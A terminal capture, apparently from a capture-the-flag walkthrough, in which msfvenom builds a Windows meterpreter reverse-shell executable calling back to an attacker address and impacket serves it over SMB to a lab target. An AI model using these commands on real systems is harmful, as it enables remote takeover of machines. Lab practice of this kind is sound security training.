 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.24 LPORT=4444 -f exe -o virus.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: virus.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-smbserver recurso $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.180,49697)
[*] AUTHENTICATE_MESSAGE (\,REMOTE)